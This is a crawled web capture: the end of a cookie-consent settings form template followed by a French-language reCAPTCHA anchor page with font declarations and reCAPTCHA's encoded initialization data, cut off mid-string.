        <form id="amgdprcookie-form" class="amgdprcookie-settings-form" data-amcookie-js="form-cookie">
            <div class="amgdprcookie-form-container">
                <!-- ko foreach: items -->
                <div class="amgdprcookie-cookie-container">
                    <div class="amgdprcookie-header">
                        <h3 class="amgdprcookie-caption" data-bind="text: name"></h3>
                        <div class="amgdprcookie-toggle-cookie">
                            <input class="amgdprcookie-input"
                                   type="checkbox"
                                   data-amcookie-js="field"
                                   name="groups[]"
                                   data-bind="
                                    value: groupId,
                                    attr: {id: 'switchBox-' + groupId, disabled: isEssential},
                                    checked: checked,
                                    keyboard: {
                                        13: () => { $element.checked = !$element.checked },
                                    }">
                            <label class="amgdprcookie-label" data-bind="attr: {for: 'switchBox-' + groupId}"></label>
                        </div>
                    </div>
                    <p class="amgdprcookie-text" data-bind="html: description"></p>
                    <a class="amgdprcookie-options"
                       href="#"
                       data-bind="
                            i18n: 'More Information',
                            attr: {title: $t('More Information'), 'aria-label': $t('More Information')},
                            click: $parents[1].getInformationModal.bind($parents[1], $data)">
                    </a>
                </div>
                <!-- /ko -->
            </div>
            <div class="amgdprcookie-buttons-block -settings">
                <button class="amgdprcookie-done action primary"
                        data-role="action"
                        type="button"
                        data-bind="
                            text: settings.doneButtonText,
                            attr: {title: $t('Done')},
                            click: () => saveCookie($element, $parent)">
                </button>
            </div>
        </form>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcHNewiAAAAAGRI7_df3WHcV6P7tFnH9IAdUhoo&co=aHR0cHM6Ly9teXphaC5jb206NDQz&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=bcb1fiyr8xlv
body_size: 48961
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oubvxujvOKceGZIb6vV2vg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="oubvxujvOKceGZIb6vV2vg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oubvxujvOKceGZIb6vV2vg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrbCpht2w4jCihnCnA5Iw7TDljgHCsOYw7bCkTrDkgVSwqYvw6bCjsKKw5ZjE2N8LcKnHMKpEMOowqNWw6zCqsKvw5EWJh8TIsK7GgYzEmA8wq/[base64]/DksORwrHDosOGwpzDuMKmBBMCw6UUI8O7Im/DkMK6w6tnwp7CnMONJcOrwqrCgFM/wp7Cg8OEw6BCDDpxwq/Di8KUKCNJajvDt8OmwrvDijNVG8OhwpTDjcONwqjCjsKuGR3DkEzDm8OnN8OYw41tVGEPUz7Dj28kwpTDv18nV8OHwrnChMO1eg1PwokMwqnDuQHDjEQHwp8PXsOcDj8mw5TDtHDDjgdiVz/ChzJFY8K2EsO1wprDgW09wpduZ8OLw6rDl8KdJMKXw6rDuMKIwqhfw58CccKwwoHDlsKiAydKY8OlTsOsO8OnwphcVW1/wrs+w40WWgIYEQfDjF9HIsKHcFErTVkBw71bP8K3w6zCr8OaCjcMw4lpC8KlAMO+wpwfcn/CszItX8KbIynDlcO+EMOXwq5xCcKww6PDqGUEw5Evw4x4TMKgOxTCpMOuSMK5wp/DksOywrwaZmfChHPDnysxwrwjw7LCkcKCRB7Dp8OJHXfDhMO5bsKKQwPCuit/w7FmwpzCuB4EHcOMEDQSwoEjRsKIwonDrG7CuFjDkgrCtMOWwrfDp8OCQcO7WxAYw75gUFZFYMO3enXCisKhEsKNw6ABAwfDsjU/YXDCjsKWw4gKSMKJaw5Zw7UKwrUgwrRIw5PCm2zCm8KBGwkeQ8OiYMOWVsOHf2hxwoDDtVslw48wZDDCj8OpwrY8AmBZw6ILwrzCpMKpJ8KgLAUqVlXCpsKxEMOTfcOFXVkgQmLDg8KBQcOXw4rDnhfDnFdOeXLCriMqZEQJw7nDpQ/DvU7DhnPCvMOOwq3DjcOkAsO2CMOHwosuUmloYcKww6rCjcKMU8OzcFpRE8ORw4hZw6nDtkxowrjDmcOWwqUWwrd2w7HCoSvDn3HDgW7ChsKTaMKwczpAwr/DrWjDkAslTW3CpgnCg8OZworDs8O2UGJMwqzDocKWZFbCscOFw5p9w6lgQ8O6McOMLcKCwppQXsOpwq1AwoDChlplOgRcXsOKw618HMOsFCYoPXUkUcKnasOnwrREw5YOwqF+VcOZMMKoF8OiT3HCpWlfw6AZw5rCtcKmfyJ/QMKJwpYaAHfDhinCrAzDpD5jcA7CrhYHY8KKH8KbdQTCs8KRwrfCsH/[base64]/WnUrYsOJw6sTTsO+wpkCwo4JamM7w4zDkmMdwpzDi2nDrsOALMKHwp1hUsKfG8O5AsO/wqrDkitiwovCucOuw5swwoHCjcOUw5fDtXvCgcOiw7MhNzHClMKIcwFVPsKEw4Bkw5QpGlRTwooRwrpPYzLCgSM/I8K1N8OKSMKbwqNHw48qwrvDuWdQbFHDsB0/w5hzSQhjMMOFw4rDvDAbTg7CqUzCgMO2YMK1w5TDrsKnbmEjSilEekjDkUnCtgbDjQ8pwowGw4x3w6x/QDduKsK1YQRiw6VCCDXCssKoEFjCs8OLRsKVacOawpbCmsK3w4s4wpQTwrwwecOCfMK7w6/DhMKPwrk1KcKAw7RowpnCh8OpMcOEwpBgwpM4YF1iIDshwr7Ch8Kfe8Kcw7INw5bDk8KGN8Otw5rCvyrCsRHDlS88wrcQKsOBwr3DncKkw6HDjjDDnAoDMcKLUxVgw4nDhcKMTsOpw65Mw5FFwqXDvH7DjsO/[base64]/CpiPCumZkccO1c0lIw4bDjSXCt8OmwoYuw5dPwq/CncO4w6hSUmjDjsKJwozDpnbDlMKBVsKtw5bCimDCvEbDscOsw7XDlRJSG8KACCTCoV/DlsOWw53Cmk9lKnrCsDTCr8OUV8K6wr/DpyDDvCnCgChSwo3CkMOtUzHDmR8+PgvDlsOtfsKTJE/Djy7DksKJfcKvQsOZw5DDk2omw5XDm8KOEisiw7/DvA/Ds3hSwqtpwq/DuHNAPgPCpwXCvQwydH/DrxDCiHvCsTDDoicjNSV9D2rDli0GPCAaw6xMTcOpX04hb2/Drl9FwpVUGcOcSsO5QVpfRcOjwqbCik5tdMKXdcKRTcKXw781w4EEw6/CpFoDwoNpwq/DpjnCvsOiTGLCty1Ew5nCucOfw50YwqhZw4o5IMK4wrkYw7PDlUbCiEkHRkJ/w6vDkMO5OsOKOsKMUcKNw5zCuizCv3HCmcO2TXQRAmPDtldCLcKsGTtqLMKvLMKEVGUGTwslW8OkwqV7wp1Uw4bCnsKrAMOow4RCw5zDnxZew4VADMKkwrAbOEMrw4RRa8Omw6gAYcKnwqTCrMKXw60kwokKwqlCfk0cDcO3wqUOHMKZwq/DusKFw65GO8KhBB4Ywo4zccKPw7TDrig